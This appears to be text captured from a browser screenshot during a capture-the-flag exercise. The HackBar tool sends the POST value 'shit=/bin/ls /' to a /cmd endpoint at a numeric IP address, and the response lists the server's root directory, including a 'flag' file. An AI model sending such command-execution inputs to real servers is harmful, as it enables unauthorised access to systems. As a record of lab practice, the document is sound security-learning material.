 1.14.49.218:8084/cmd
火狐官方站点 新手上路 常用网址 bilibili du 百度 Beta Greasy Fork 必应 Google
bin
boot
dev
etc
flag
home
lib
lib64
main
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1.14.49.218:8084/cmd
Split URL
Execute
Post data Referer User Agent Cookies Add Header
shit=/bin/ls /